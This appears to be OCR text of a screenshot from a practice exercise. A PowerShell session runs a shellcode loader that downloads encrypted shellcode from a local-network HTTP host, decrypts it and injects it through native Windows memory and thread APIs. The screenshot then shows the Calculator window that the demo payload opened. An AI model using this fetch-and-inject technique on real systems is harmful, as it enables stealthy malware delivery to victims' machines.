 Windows PowerShell
PS C:\Users\ialco\Desktop\Practices\15-ShellcodeLoader> ls
Directorio: C:\Users\ialco\Desktop\Practices\15-ShellcodeLoader
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 13/10/2023 19:25 8294400 shellcode_loader.exe
PS C:\Users\ialco\Desktop\Practices\15-ShellcodeLoader> .\shellcode_loader.exe http://192.168.116.146:8080/calc_shellcode.enc
[*] Retrieving encrypted shellcode...
[*] Decrypting shellcode...
[*] Resolving API calls...
[*] Calling NtAllocateVirtualMemory...
[*] Calling NtWriteVirtualMemory...
[*] Calling NtProtectVirtualMemory...
[*] Calling NtCreateThreadEx...
[*] Executing shellcode...
[+] Shellcode has been executed!
PS C:\Users\ialco\Desktop\Practices\15-ShellcodeLoader>
Calculadora
Científica
0
DEG F-E
MC MR M+ M− MS M
Trigonometría f Función
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 , =